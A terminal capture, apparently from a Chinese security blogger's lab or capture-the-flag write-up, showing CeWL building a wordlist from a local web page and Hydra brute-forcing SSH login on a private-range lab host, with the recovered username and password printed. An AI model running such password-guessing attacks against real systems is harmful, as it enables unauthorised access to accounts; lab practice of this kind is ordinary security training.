 root@kali1:~#
root@kali1:~# cewl http://192.168.145.148:1898/?q=node/1 -w dayu.txt
CeWL 5.4.6 (Exclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@kali1:~# hydra -l tiago -P dayu.txt 192.168.145.148 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-27 15:29:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:844), ~53 tries per task
[DATA] attacking ssh://192.168.145.148:22/
[22][ssh] host: 192.168.145.148   login: tiago   password: Virgulino
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-27 15:30:26
root@kali1:~#
大余安全
https://blog.csdn.net/qq_34801745